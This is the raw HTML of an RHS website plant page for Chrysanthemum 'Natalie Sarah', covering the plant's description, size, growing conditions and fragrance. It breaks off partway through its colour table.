                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="268686" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Herbaceous Perennial</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Chrysanthemum</em> 'Natalie Sarah' (29d)</span><ul _ngcontent-serverapp-c1841723311 class="list-inline list-unstyled inline-block u-m-l-2 ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg" alt="RHS AGM" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight">The <a href="https://www.rhs.org.uk/plants/trials-awards" target="_blank">RHS Award of Garden Merit (AGM)</a> helps gardeners choose the best plants for their garden.</span>  </div></div></popover-content></li><!----><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS_Bee_YELLOW-REGISTERED.png" alt="RHS Plants for pollinators" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">RHS Plants for Pollinators plants</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>This plant will provide nectar and pollen for bees and the many other types of pollinating insects.</em></p><p _ngcontent-serverapp-c1841723311> It is included in an evolving list of plants carefully researched and chosen by RHS experts. Divided into 3 groups these lists, linked below, are maintained by a team of RHS staff and are reviewed annually. </p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-garden-plants.pdf" target="_self">Garden Plants</a></li><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-wildflowers.pdf" target="_self">Wildflowers</a></li><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-plants-of-the-world.pdf" target="_self">Plants of the World</a></li></ul></span>  </div></div></popover-content></li><!----></ul><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">chrysanthemum 'Natalie Sarah'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">An erect, woody-based, deciduous perennial, producing stems to 1.2m (4ft) high and a spread of 50cm (20in), with deeply divided, aromatic green leaves. In late summer and autumn, the plants produce sprays of semi-double, white flowers, each with a yellow eye. They are long lasting in water and are ideal to grow for cutting. The plants are only able to tolerate light frost, so are best heavily mulched over winter, or lifted after flowering and kept in cold, but frost-free conditions until spring. The flowers are attractive to pollinating insects and te plants make good additions to a wildlife garden</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 1–1.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.5–1 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6 hidden-xs hidden-sm ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module">Fragrance: <span _ngcontent-serverapp-c1841723311><span class="no-wrap"><span class="plant-icon plant-icon--flower relative"></span> Flower</span>, <span class="no-wrap"><span class="plant-icon plant-icon--foliage relative"></span> Foliage</span></span></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 